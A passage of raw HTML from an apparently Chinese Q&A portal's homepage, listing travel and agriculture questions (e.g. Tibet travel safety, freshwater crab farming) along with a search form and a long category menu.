									<a href="/lyfj/id/115081.html" title="成都到西藏旅游安全吗吗(成都至西藏旅游安全吗？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 393关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/lyfj/id/115079.html" class="f-17 mr10" title="成都市室内旅游景点(成都室内旅游胜地，你去过哪些？)" target="_blank">成都市室内旅游景点(成都室内旅游胜地，你去过哪些？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/lyfj/id/115079.html" title="成都市室内旅游景点(成都室内旅游胜地，你去过哪些？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 221关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        				<div class="tx-box cat-box col-49 col-p-24 mb15">
					<div class="home-card clearfix">
						<ul class="tx-flex-hc">
							<li class="on"><a href="/nlmfy.html" target="_blank">农林牧渔</a></li>
							<span class="tx-flex-gr ta-r "><a href="/nlmfy.html" target="_blank" class="home-tab-btn tab3">More ›</a></span>
						</ul>
					</div>
					<div class="ajax-box">
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/nlmfy/id/383248.html" class="f-17 mr10" title="养殖业5养殖场什么区别" target="_blank">养殖业5养殖场什么区别</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/nlmfy/id/383248.html" title="养殖业5养殖场什么区别" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 636关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/nlmfy/id/383247.html" class="f-17 mr10" title="在畜牧局上班职务填什么(畜牧局工作职务应如何填写？)" target="_blank">在畜牧局上班职务填什么(畜牧局工作职务应如何填写？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/nlmfy/id/383247.html" title="在畜牧局上班职务填什么(畜牧局工作职务应如何填写？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 149关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/nlmfy/id/383245.html" class="f-17 mr10" title="治愈园林空间怎么设计(如何设计一个能治愈人心的园林空间？)" target="_blank">治愈园林空间怎么设计(如何设计一个能治愈人心的园林空间？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/nlmfy/id/383245.html" title="治愈园林空间怎么设计(如何设计一个能治愈人心的园林空间？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 1回答</a> 
										<span><i class="fa fa-eye"></i> 601关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/nlmfy/id/383244.html" class="f-17 mr10" title="畜牧是什么大类学科专业(畜牧学是什么大类学科专业？)" target="_blank">畜牧是什么大类学科专业(畜牧学是什么大类学科专业？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/nlmfy/id/383244.html" title="畜牧是什么大类学科专业(畜牧学是什么大类学科专业？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 230关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
												<article class="ask-item clearfix">
							<div class="summary">
								<h2 class="f-14 mb5">
									<a href="/nlmfy/id/383240.html" class="f-17 mr10" title="什么沙蟹可以淡水养殖呢(淡水养殖中，哪些沙蟹适合养殖？)" target="_blank">什么沙蟹可以淡水养殖呢(淡水养殖中，哪些沙蟹适合养殖？)</a>
								</h2>
								<div class="f-12 tx-c1 tx-flex-hc">
									<a href="/nlmfy/id/383240.html" title="什么沙蟹可以淡水养殖呢(淡水养殖中，哪些沙蟹适合养殖？)" class="mr10" target="_blank"><i class="fa fa-comments"></i> 3回答</a> 
										<span><i class="fa fa-eye"></i> 352关注</span>
									<span class="tx-flex-gr ta-r"><i class="fa fa-clock-o"></i> 2025-09-19</span>
								</div>
							</div>
						</article>
											</div>
				</div>
        			</div>	
				
			</div>
			<div class="fixed-right col-7 col-p-24">
				<div class="tx-side">
					<div class="tx-side-con">
                        <form action="https://zhannei.baidu.com/cse/site" target="_blank" id="search_form">
                            <input type="text" name="q" id="search_keyword" value="">
                            <input type="submit" id="search_submit" class="tx-btn tx-bg ml10" value="搜索">
                            <input name=cc type="hidden" value="gwycn.cn">
                        </form>
						<!--<dl>
							<dt>推荐搜索问题</dt>
							<dd>
								<ul class="tx-c1">
								<li><i class="f-10 fa fa-tags"></i> &nbsp;<a href="https://www.so.com/s?q=2025年央视春晚机器人表演节目视频&ie=utf-8&src=zz_so.com&site=wendacn.cn&rg=1" title="站内搜索:2025年央视春晚机器人表演节目视频" target="_blank">2025年央视春晚机器人表演节目视频</a></li>
								<li><i class="f-10 fa fa-tags"></i> &nbsp;<a href="https://www.so.com/s?q=2025年央视春晚机器人表演节目叫什么&ie=utf-8&src=zz_so.com&site=wendacn.cn&rg=1" title="站内搜索:2025年央视春晚机器人表演节目叫什么" target="_blank">2025年央视春晚机器人表演节目叫什么</a></li>
								<li><i class="f-10 fa fa-tags"></i> &nbsp;<a href="https://www.so.com/s?q=2025年央视春晚机器人表演节目有哪些&ie=utf-8&src=zz_so.com&site=wendacn.cn&rg=1" title="站内搜索:2025年央视春晚机器人表演节目有哪些" target="_blank">2025年央视春晚机器人表演节目有哪些</a></li>
								<li><i class="f-10 fa fa-tags"></i> &nbsp;<a href="https://www.so.com/s?q=网红奶奶带孙子视频&ie=utf-8&src=zz_so.com&site=wendacn.cn&rg=1" title="站内搜索:网红奶奶带孙子视频" target="_blank">网红奶奶带孙子视频</a></li>
								<li><i class="f-10 fa fa-tags"></i> &nbsp;<a href="https://www.so.com/s?q=网红奶奶带孙子图片&ie=utf-8&src=zz_so.com&site=wendacn.cn&rg=1" title="站内搜索:网红奶奶带孙子图片" target="_blank">网红奶奶带孙子图片</a></li>
								<li><i class="f-10 fa fa-tags"></i> &nbsp;<a href="https://www.so.com/s?q=网红奶奶带孙子是真的吗&ie=utf-8&src=zz_so.com&site=wendacn.cn&rg=1" title="站内搜索:网红奶奶带孙子是真的吗" target="_blank">网红奶奶带孙子是真的吗</a></li>
								<li><i class="f-10 fa fa-tags"></i> &nbsp;<a href="https://www.so.com/s?q=台湾百货大楼火灾民国76年&ie=utf-8&src=zz_so.com&site=wendacn.cn&rg=1" title="站内搜索:台湾百货大楼火灾民国76年" target="_blank">台湾百货大楼火灾民国76年</a></li>
								<li><i class="f-10 fa fa-tags"></i> &nbsp;<a href="https://www.so.com/s?q=台湾百货大楼火灾民国&ie=utf-8&src=zz_so.com&site=wendacn.cn&rg=1" title="站内搜索:台湾百货大楼火灾民国" target="_blank">台湾百货大楼火灾民国</a></li>
								<li><i class="f-10 fa fa-tags"></i> &nbsp;<a href="https://www.so.com/s?q=台湾百货大楼火灾事件&ie=utf-8&src=zz_so.com&site=wendacn.cn&rg=1" title="站内搜索:台湾百货大楼火灾事件" target="_blank">台湾百货大楼火灾事件</a></li>
								<li><i class="f-10 fa fa-tags"></i> &nbsp;<a href="https://www.so.com/s?q=著名播音员虹云简历&ie=utf-8&src=zz_so.com&site=wendacn.cn&rg=1" title="站内搜索:著名播音员虹云简历" target="_blank">著名播音员虹云简历</a></li>
									
								</ul>
							</dd>
						</dl>-->
						
						<dl>
							<dt>推荐栏目</dt>
							<dd>
								<ul>
									<li class="col-32"><a href="/hot/remen.html" title="综合新闻">综合新闻</a></li><li class="col-32"><a href="/hot/beijing.html" title="北京">北京</a></li><li class="col-32"><a href="/hot/tianjin.html" title="天津">天津</a></li><li class="col-32"><a href="/hot/shanghai.html" title="上海">上海</a></li><li class="col-32"><a href="/hot/zhongqing.html" title="重庆">重庆</a></li><li class="col-32"><a href="/hot/shenchou.html" title="深圳">深圳</a></li><li class="col-32"><a href="/hot/shijiazhuang.html" title="石家庄">石家庄</a></li><li class="col-32"><a href="/hot/taiyuan.html" title="太原">太原</a></li><li class="col-32"><a href="/hot/shenyang.html" title="沈阳">沈阳</a></li><li class="col-32"><a href="/hot/changchun.html" title="长春">长春</a></li><li class="col-32"><a href="/hot/haerbin.html" title="哈尔滨">哈尔滨</a></li><li class="col-32"><a href="/hot/nanjing.html" title="南京">南京</a></li><li class="col-32"><a href="/hot/hangzhou.html" title="杭州">杭州</a></li><li class="col-32"><a href="/hot/hefei.html" title="合肥">合肥</a></li><li class="col-32"><a href="/hot/fuzhou.html" title="福州">福州</a></li><li class="col-32"><a href="/hot/nanchang.html" title="南昌">南昌</a></li><li class="col-32"><a href="/hot/jinan.html" title="济南">济南</a></li><li class="col-32"><a href="/hot/zhengzhou.html" title="郑州">郑州</a></li><li class="col-32"><a href="/hot/wuhan.html" title="武汉">武汉</a></li><li class="col-32"><a href="/hot/changsha.html" title="长沙">长沙</a></li><li class="col-32"><a href="/hot/guangzhou.html" title="广州">广州</a></li><li class="col-32"><a href="/hot/lanzhou.html" title="兰州">兰州</a></li><li class="col-32"><a href="/hot/chengdu.html" title="成都">成都</a></li><li class="col-32"><a href="/hot/guiyang.html" title="贵阳">贵阳</a></li><li class="col-32"><a href="/hot/kunming.html" title="昆明">昆明</a></li><li class="col-32"><a href="/hot/xian.html" title="西安">西安</a></li><li class="col-32"><a href="/hot/nanning.html" title="南宁">南宁</a></li><li class="col-32"><a href="/hot/wulumuqi.html" title="乌鲁木齐">乌鲁木齐</a></li><li class="col-32"><a href="/hot/huhehaote.html" title="呼和浩特">呼和浩特</a></li><li class="col-32"><a href="/hot/xining.html" title="西宁">西宁</a></li><li class="col-32"><a href="/hot/yinchuan.html" title="银川">银川</a></li><li class="col-32"><a href="/hot/haikou.html" title="海口">海口</a></li><li class="col-32"><a href="/hot/lasa.html" title="拉萨">拉萨</a></li><li class="col-32"><a href="/jrcj/gushi.html" title="股市基金">股市基金</a></li><li class="col-32"><a href="/jrcj/jinrong.html" title="金融">金融</a></li><li class="col-32"><a href="/jrcj/daikuan.html" title="贷款">贷款</a></li><li class="col-32"><a href="/jrcj/licai.html" title="理财">理财</a></li><li class="col-32"><a href="/jrcj/baoxian.html" title="保险">保险</a></li><li class="col-32"><a href="/jrcj/huiji.html" title="会计">会计</a></li><li class="col-32"><a href="/jrcj/waihui.html" title="外汇">外汇</a></li><li class="col-32"><a href="/jrcj/yinxing.html" title="银行">银行</a></li><li class="col-32"><a href="/jrcj/qihuo.html" title="期货">期货</a></li><li class="col-32"><a href="/jrcj/rongzi.html" title="融资">融资</a></li><li class="col-32"><a href="/jrcj/caiwu.html" title="财务">财务</a></li><li class="col-32"><a href="/jrcj/paimai.html" title="拍卖">拍卖</a></li><li class="col-32"><a href="/jrcj/guijinshu.html" title="贵金属">贵金属</a></li><li class="col-32"><a href="/jrcj/xintuo.html" title="信托">信托</a></li><li class="col-32"><a href="/yxyy/shouyou.html" title="手游">手游</a></li><li class="col-32"><a href="/yxyy/youxi.html" title="游戏">游戏</a></li><li class="col-32"><a href="/yxyy/APP.html" title="游戏APP">游戏APP</a></li><li class="col-32"><a href="/yxyy/yeyou.html" title="页游">页游</a></li><li class="col-32"><a href="/yxyy/xiaoyouxi.html" title="小游戏">小游戏</a></li><li class="col-32"><a href="/yxyy/dianjing.html" title="电子竞技">电子竞技</a></li><li class="col-32"><a href="/ysyl/fanyule.html" title="泛娱乐">泛娱乐</a></li><li class="col-32"><a href="/ysyl/yingshi.html" title="影视">影视</a></li><li class="col-32"><a href="/ysyl/yulebagua.html" title="娱乐八卦">娱乐八卦</a></li><li class="col-32"><a href="/ysyl/dianying.html" title="电影">电影</a></li><li class="col-32"><a href="/ysyl/dongman.html" title="动漫">动漫</a></li><li class="col-32"><a href="/shfw/youwan.html" title="游玩攻略">游玩攻略</a></li><li class="col-32"><a href="/shfw/qiming.html" title="起名">起名</a></li><li class="col-32"><a href="/shfw/guwanshoucang.html" title="古玩收藏">古玩收藏</a></li><li class="col-32"><a href="/shfw/kuaidi.html" title="快递">快递</a></li><li class="col-32"><a href="/shfw/tianqi.html" title="天气">天气</a></li><li class="col-32"><a href="/shfw/caipiao.html" title="彩票">彩票</a></li><li class="col-32"><a href="/shfw/chongwu.html" title="宠物">宠物</a></li><li class="col-32"><a href="/shfw/sheying.html" title="摄影">摄影</a></li><li class="col-32"><a href="/shfw/chuidiao.html" title="垂钓">垂钓</a></li><li class="col-32"><a href="/shfw/faxingsheji.html" title="发型设计">发型设计</a></li><li class="col-32"><a href="/shfw/guangchangwu.html" title="广场舞">广场舞</a></li><li class="col-32"><a href="/shfw/xinxizixun.html" title="信息咨询">信息咨询</a></li><li class="col-32"><a href="/shfw/jiudian.html" title="酒店">酒店</a></li><li class="col-32"><a href="/shfw/piaowu.html" title="票务">票务</a></li><li class="col-32"><a href="/shfw/weixiu.html" title="维修">维修</a></li><li class="col-32"><a href="/shfw/qiwenyishi.html" title="奇闻异事">奇闻异事</a></li><li class="col-32"><a href="/shfw/guanggao.html" title="广告">广告</a></li><li class="col-32"><a href="/shfw/yanjing.html" title="眼镜">眼镜</a></li><li class="col-32"><a href="/shfw/yimin.html" title="移民">移民</a></li><li class="col-32"><a href="/shfw/zulin.html" title="租赁">租赁</a></li><li class="col-32"><a href="/shfw/jiaoyou.html" title="交友">交友</a></li><li class="col-32"><a href="/shfw/hunlian.html" title="婚恋">婚恋</a></li><li class="col-32"><a href="/shfw/ershou.html" title="二手">二手</a></li><li class="col-32"><a href="/shfw/qipai.html" title="棋牌">棋牌</a></li><li class="col-32"><a href="/shfw/jiazheng.html" title="家政">家政</a></li><li class="col-32"><a href="/shfw/wuye.html" title="物业">物业</a></li><li class="col-32"><a href="/shfw/dizhen.html" title="地震">地震</a></li><li class="col-32"><a href="/shfw/meijia.html" title="美甲">美甲</a></li><li class="col-32"><a href="/shfw/hunqing.html" title="婚庆">婚庆</a></li><li class="col-32"><a href="/shfw/shouyi.html" title="兽医">兽医</a></li><li class="col-32"><a href="/shfw/bowuguan.html" title="博物馆">博物馆</a></li><li class="col-32"><a href="/shfw/tianwen.html" title="天文">天文</a></li><li class="col-32"><a href="/tyyd/tiyu.html" title="体育">体育</a></li><li class="col-32"><a href="/tyyd/zuqiu.html" title="足球">足球</a></li><li class="col-32"><a href="/tyyd/lanqiu.html" title="篮球">篮球</a></li><li class="col-32"><a href="/tyyd/zixingche.html" title="自行车">自行车</a></li><li class="col-32"><a href="/tyyd/wushu.html" title="武术">武术</a></li><li class="col-32"><a href="/tyyd/taijiquan.html" title="太极拳">太极拳</a></li><li class="col-32"><a href="/tyyd/huwai.html" title="户外">户外</a></li><li class="col-32"><a href="/tyyd/gaoerfuqiu.html" title="高尔夫球">高尔夫球</a></li><li class="col-32"><a href="/tyyd/yujia.html" title="瑜伽">瑜伽</a></li><li class="col-32"><a href="/tyyd/paobu.html" title="跑步">跑步</a></li><li class="col-32"><a href="/tyyd/youyong.html" title="游泳">游泳</a></li><li class="col-32"><a href="/tyyd/pingpangqiu.html" title="乒乓球">乒乓球</a></li><li class="col-32"><a href="/yljk/jiankang.html" title="健康">健康</a></li><li class="col-32"><a href="/yljk/muying.html" title="母婴">母婴</a></li><li class="col-32"><a href="/yljk/zhengxingmeirong.html" title="整形美容">整形美容</a></li><li class="col-32"><a href="/yljk/yaopin.html" title="药品">药品</a></li><li class="col-32"><a href="/yljk/nvxing.html" title="女性">女性</a></li><li class="col-32"><a href="/yljk/fuke.html" title="妇科">妇科</a></li><li class="col-32"><a href="/yljk/jianshenjianmei.html" title="健身健美">健身健美</a></li><li class="col-32"><a href="/yljk/kouqiangyake.html" title="口腔牙科">口腔牙科</a></li><li class="col-32"><a href="/yljk/jianfei.html" title="减肥">减肥</a></li><li class="col-32"><a href="/yljk/yanke.html" title="眼科">眼科</a></li><li class="col-32"><a href="/yljk/zhongyao.html" title="中药">中药</a></li><li class="col-32"><a href="/yljk/buyunbuyu.html" title="不孕不育">不孕不育</a></li><li class="col-32"><a href="/yljk/nanke.html" title="男科">男科</a></li><li class="col-32"><a href="/yljk/zhongliu.html" title="肿瘤">肿瘤</a></li><li class="col-32"><a href="/yljk/erke.html" title="儿科">儿科</a></li><li class="col-32"><a href="/yljk/baojianpin.html" title="保健品">保健品</a></li><li class="col-32"><a href="/yljk/shengwukeji.html" title="生物科技">生物科技</a></li><li class="col-32"><a href="/yljk/cuochuang.html" title="痤疮">痤疮</a></li><li class="col-32"><a href="/yljk/yuezi.html" title="月子">月子</a></li><li class="col-32"><a href="/yljk/zuliaoanmo.html" title="足疗按摩">足疗按摩</a></li><li class="col-32"><a href="/yljk/shengyu.html" title="生育">生育</a></li><li class="col-32"><a href="/yljk/xingbing.html" title="性病">性病</a></li><li class="col-32"><a href="/gsgl/zhaopin.html" title="招聘">招聘</a></li><li class="col-32"><a href="/gsgl/jiameng.html" title="加盟">加盟</a></li><li class="col-32"><a href="/gsgl/zhaotoubiao.html" title="招投标">招投标</a></li><li class="col-32"><a href="/gsgl/shuiwu.html" title="税务">税务</a></li><li class="col-32"><a href="/gsgl/huizhan.html" title="会展">会展</a></li><li class="col-32"><a href="/gsgl/renliziyuan.html" title="人力资源">人力资源</a></li><li class="col-32"><a href="/gsgl/zhishichanquan.html" title="知识产权">知识产权</a></li><li class="col-32"><a href="/gsgl/jianli.html" title="简历">简历</a></li><li class="col-32"><a href="/gsgl/qiyexinxi.html" title="企业信息">企业信息</a></li><li class="col-32"><a href="/gsgl/qiyeguanli.html" title="企业管理">企业管理</a></li><li class="col-32"><a href="/gsgl/shangbiao.html" title="商标">商标</a></li><li class="col-32"><a href="/gsgl/gongshangfuwu.html" title="工商服务">工商服务</a></li><li class="col-32"><a href="/gsgl/zhuanli.html" title="专利">专利</a></li><li class="col-32"><a href="/wxys/manhua.html" title="漫画">漫画</a></li><li class="col-32"><a href="/wxys/yinle.html" title="音乐">音乐</a></li><li class="col-32"><a href="/wxys/xiaoshuo.html" title="小说">小说</a></li><li class="col-32"><a href="/wxys/leqiyanzou.html" title="乐器">乐器</a></li><li class="col-32"><a href="/wxys/shige.html" title="诗歌">诗歌</a></li><li class="col-32"><a href="/wxys/wudao.html" title="舞蹈">舞蹈</a></li><li class="col-32"><a href="/wxys/shufa.html" title="书法">书法</a></li><li class="col-32"><a href="/wxys/tushu.html" title="图书">图书</a></li><li class="col-32"><a href="/wxys/xiju.html" title="戏剧">戏剧</a></li><li class="col-32"><a href="/wxys/diaoke.html" title="雕刻">雕刻</a></li><li class="col-32"><a href="/wxys/cixiu.html" title="刺绣">刺绣</a></li><li class="col-32"><a href="/qcqp/qiche.html" title="汽车">汽车</a></li><li class="col-32"><a href="/qcqp/huoche.html" title="火车">火车</a></li><li class="col-32"><a href="/qcqp/ershouche.html" title="二手车">二手车</a></li><li class="col-32"><a href="/qcqp/motuo.html" title="摩托车">摩托车</a></li><li class="col-32"><a href="/qcqp/kache.html" title="货车">货车</a></li><li class="col-32"><a href="/qcqp/qipei.html" title="汽配">汽配</a></li><li class="col-32"><a href="/qcqp/luntai.html" title="轮胎">轮胎</a></li><li class="col-32"><a href="/fczx/zhuangxiu.html" title="装修">装修</a></li><li class="col-32"><a href="/fczx/fangchan.html" title="房产">房产</a></li><li class="col-32"><a href="/fczx/zufang.html" title="租房">租房</a></li><li class="col-32"><a href="/fczx/jiaju.html" title="家具">家具</a></li><li class="col-32"><a href="/fczx/jiancai.html" title="建材">建材</a></li><li class="col-32"><a href="/fczx/quanwudingzhi.html" title="全屋定制">全屋定制</a></li><li class="col-32"><a href="/fczx/menchuang.html" title="门窗">门窗</a></li><li class="col-32"><a href="/fczx/dengju.html" title="灯具">灯具</a></li><li class="col-32"><a href="/fczx/weiyu.html" title="卫浴">卫浴</a></li><li class="col-32"><a href="/fczx/shuini.html" title="水泥">水泥</a></li><li class="col-32"><a href="/fczx/youqi.html" title="油漆">油漆</a></li><li class="col-32"><a href="/fczx/diban.html" title="地板">地板</a></li><li class="col-32"><a href="/fczx/banjia.html" title="搬家">搬家</a></li><li class="col-32"><a href="/fczx/chuanglian.html" title="窗帘">窗帘</a></li><li class="col-32"><a href="/jypx/jiaoyu.html" title="教育">教育</a></li><li class="col-32"><a href="/jypx/wenxue.html" title="文学">文学</a></li><li class="col-32"><a href="/jypx/gaozhong.html" title="高考">高考</a></li><li class="col-32"><a href="/jypx/peixun.html" title="培训">培训</a></li><li class="col-32"><a href="/jypx/gongwuyuan.html" title="公务员">公务员</a></li><li class="col-32"><a href="/jypx/xiaoxue.html" title="小升初">小升初</a></li><li class="col-32"><a href="/jypx/kaoyan.html" title="考研">考研</a></li><li class="col-32"><a href="/jypx/yanjiusheng.html" title="研究生">研究生</a></li><li class="col-32"><a href="/jypx/jiaxiao.html" title="驾校">驾校</a></li><li class="col-32"><a href="/jypx/zhongxue.html" title="中考">中考</a></li><li class="col-32"><a href="/jypx/lunwen.html" title="论文">论文</a></li><li class="col-32"><a href="/jypx/liuxue.html" title="出国留学">出国留学</a></li><li class="col-32"><a href="/jypx/daxue.html" title="大学">大学</a></li><li class="col-32"><a href="/jypx/fanyi.html" title="翻译">翻译</a></li><li class="col-32"><a href="/jypx/zaojiao.html" title="早教">早教</a></li><li class="col-32"><a href="/jypx/ITjiaoyu.html" title="IT教育">IT教育</a></li><li class="col-32"><a href="/jypx/shuxue.html" title="数学">数学</a></li><li class="col-32"><a href="/jypx/huihuasheji.html" title="绘画设计">绘画设计</a></li><li class="col-32"><a href="/jypx/tielu.html" title="铁路院校">铁路院校</a></li><li class="col-32"><a href="/jypx/paihangbang.html" title="排行榜">排行榜</a></li><li class="col-32"><a href="/wljs/ruanjian.html" title="软件">软件</a></li><li class="col-32"><a href="/wljs/dianshang.html" title="电商">电商</a></li><li class="col-32"><a href="/wljs/biancheng.html" title="编程">编程</a></li><li class="col-32"><a href="/wljs/sucai.html" title="素材">素材</a></li><li class="col-32"><a href="/wljs/keji.html" title="科技">科技</a></li><li class="col-32"><a href="/wljs/liaotian.html" title="聊天工具">聊天工具</a></li><li class="col-32"><a href="/wljs/zhuangji.html" title="装机">装机</a></li><li class="col-32"><a href="/wljs/yuanma.html" title="源码">源码</a></li><li class="col-32"><a href="/wljs/zhibo.html" title="直播">直播</a></li><li class="col-32"><a href="/wljs/wangzhanjianshe.html" title="网站建设">网站建设</a></li><li class="col-32"><a href="/wljs/ziti.html" title="字体">字体</a></li><li class="col-32"><a href="/wljs/wangluoanquan.html" title="网络安全">网络安全</a></li><li class="col-32"><a href="/wljs/wangluoyingxiao.html" title="网络营销">网络营销</a></li><li class="col-32"><a href="/wljs/qukuailian.html" title="区块链">区块链</a></li><li class="col-32"><a href="/wljs/yumingzhuji.html" title="域名主机">域名主机</a></li><li class="col-32"><a href="/wljs/dashuju.html" title="ai大数据">ai大数据</a></li><li class="col-32"><a href="/wljs/diannaopeijian.html" title="电脑配件">电脑配件</a></li><li class="col-32"><a href="/wljs/haocai.html" title="耗材">耗材</a></li><li class="col-32"><a href="/wljs/wangzhuan.html" title="网赚">网赚</a></li><li class="col-32"><a href="/wljs/peiyin.html" title="配音">配音</a></li><li class="col-32"><a href="/wljs/taoke.html" title="淘客">淘客</a></li><li class="col-32"><a href="/wljs/xiaochengxu.html" title="小程序">小程序</a></li><li class="col-32"><a href="/wljs/xunixianshi.html" title="虚拟现实">虚拟现实</a></li><li class="col-32"><a href="/wljs/wulianwang.html" title="物联网">物联网</a></li><li class="col-32"><a href="/wljs/shuju.html" title="网络数据">网络数据</a></li><li class="col-32"><a href="/gwds/fuzhuang.html" title="服装">服装</a></li><li class="col-32"><a href="/gwds/shouji.html" title="手机">手机</a></li><li class="col-32"><a href="/gwds/tuangou.html" title="团购">团购</a></li><li class="col-32"><a href="/gwds/zhubao.html" title="珠宝饰品">珠宝饰品</a></li><li class="col-32"><a href="/gwds/shoubiao.html" title="手表">手表</a></li><li class="col-32"><a href="/gwds/huazhuang.html" title="化妆">化妆</a></li><li class="col-32"><a href="/gwds/lipin.html" title="礼品工艺品">礼品工艺品</a></li><li class="col-32"><a href="/gwds/weishang.html" title="微商">微商</a></li><li class="col-32"><a href="/gwds/bijiben.html" title="笔记本">笔记本</a></li><li class="col-32"><a href="/gwds/xielei.html" title="鞋类">鞋类</a></li><li class="col-32"><a href="/gwds/wanju.html" title="玩具">玩具</a></li><li class="col-32"><a href="/gwds/shechipin.html" title="奢侈品">奢侈品</a></li><li class="col-32"><a href="/gwds/wenju.html" title="文具">文具</a></li><li class="col-32"><a href="/gwds/pige.html" title="皮革">皮革</a></li><li class="col-32"><a href="/gwds/xiangbao.html" title="箱包">箱包</a></li><li class="col-32"><a href="/gwds/nayi.html" title="内衣">内衣</a></li><li class="col-32"><a href="/gwds/chuangpin.html" title="床上用品">床上用品</a></li><li class="col-32"><a href="/gwds/naifen.html" title="奶粉">奶粉</a></li><li class="col-32"><a href="/cfms/meishi.html" title="美食">美食</a></li><li class="col-32"><a href="/cfms/caipu.html" title="菜谱">菜谱</a></li><li class="col-32"><a href="/cfms/jiulei.html" title="酒类">酒类</a></li><li class="col-32"><a href="/cfms/chaye.html" title="茶叶">茶叶</a></li><li class="col-32"><a href="/cfms/canyin.html" title="餐饮">餐饮</a></li><li class="col-32"><a href="/cfms/canyinjiameng.html" title="餐饮加盟">餐饮加盟</a></li><li class="col-32"><a href="/cfms/xican.html" title="西餐">西餐</a></li><li class="col-32"><a href="/cfms/fengmi.html" title="蜂蜜">蜂蜜</a></li><li class="col-32"><a href="/cfms/chufang.html" title="厨房">厨房</a></li><li class="col-32"><a href="/cfms/daoju.html" title="刀具">刀具</a></li><li class="col-32"><a href="/cfms/huoguo.html" title="火锅">火锅</a></li><li class="col-32"><a href="/cfms/shuiguo.html" title="水果">水果</a></li><li class="col-32"><a href="/cfms/shengxian.html" title="生鲜">生鲜</a></li><li class="col-32"><a href="/jxyq/dianzi.html" title="电子">电子</a></li><li class="col-32"><a href="/jxyq/yiqiyibiao.html" title="仪器仪表">仪器仪表</a></li><li class="col-32"><a href="/jxyq/nongyejixie.html" title="农业机械">农业机械</a></li><li class="col-32"><a href="/jxyq/cainuanshebei.html" title="采暖设备">采暖设备</a></li><li class="col-32"><a href="/jxyq/yinxiangqicai.html" title="音响器材">音响器材</a></li><li class="col-32"><a href="/jxyq/anfang.html" title="安防">安防</a></li><li class="col-32"><a href="/jxyq/gongkong.html" title="工控">工控</a></li><li class="col-32"><a href="/jxyq/yiliaoshebei.html" title="医疗设备">医疗设备</a></li><li class="col-32"><a href="/jxyq/baozhuang.html" title="包装印刷">包装印刷</a></li><li class="col-32"><a href="/jxyq/tumu.html" title="土木工程">土木工程</a></li><li class="col-32"><a href="/jxyq/wujin.html" title="五金">五金</a></li><li class="col-32"><a href="/jxyq/zhaoming.html" title="照明电气">照明电气</a></li><li class="col-32"><a href="/jxyq/jichuang.html" title="机床">机床</a></li><li class="col-32"><a href="/jxyq/touying.html" title="投影">投影</a></li><li class="col-32"><a href="/jxyq/baowencailiao.html" title="保温材料">保温材料</a></li><li class="col-32"><a href="/jxyq/fangzhi.html" title="纺织">纺织</a></li><li class="col-32"><a href="/jxyq/qingjieshebei.html" title="清洁设备">清洁设备</a></li><li class="col-32"><a href="/jxyq/jiagongzhongxin.html" title="加工中心">加工中心</a></li><li class="col-32"><a href="/jxyq/chilun.html" title="齿轮">齿轮</a></li><li class="col-32"><a href="/jxyq/canyinshebei.html" title="餐饮设备">餐饮设备</a></li><li class="col-32"><a href="/jxyq/kantancehui.html" title="勘探测绘">勘探测绘</a></li><li class="col-32"><a href="/jxyq/jiance.html" title="检测">检测</a></li><li class="col-32"><a href="/jxyq/kongqijinghuaqi.html" title="空气净化器">空气净化器</a></li><li class="col-32"><a href="/jxyq/wurenji.html" title="无人机">无人机</a></li><li class="col-32"><a href="/lyfj/beijinglv.html" title="北京旅游">北京旅游</a></li><li class="col-32"><a href="/lyfj/tianjinlv.html" title="天津旅游">天津旅游</a></li><li class="col-32"><a href="/lyfj/shanghailv.html" title="上海旅游">上海旅游</a></li><li class="col-32"><a href="/lyfj/zhongqinglv.html" title="重庆旅游">重庆旅游</a></li><li class="col-32"><a href="/lyfj/hebei.html" title="河北旅游">河北旅游</a></li><li class="col-32"><a href="/lyfj/shanxi.html" title="山西旅游">山西旅游</a></li><li class="col-32"><a href="/lyfj/liaoning.html" title="辽宁旅游">辽宁旅游</a></li><li class="col-32"><a href="/lyfj/jilin.html" title="吉林旅游">吉林旅游</a></li><li class="col-32"><a href="/lyfj/heilongjiang.html" title="黑龙江旅游">黑龙江旅游</a></li><li class="col-32"><a href="/lyfj/jiangsu.html" title="江苏旅游">江苏旅游</a></li><li class="col-32"><a href="/lyfj/zhejiang.html" title="浙江旅游">浙江旅游</a></li><li class="col-32"><a href="/lyfj/anhui.html" title="安徽旅游">安徽旅游</a></li><li class="col-32"><a href="/lyfj/fujian.html" title="福建旅游">福建旅游</a></li><li class="col-32"><a href="/lyfj/jiangxi.html" 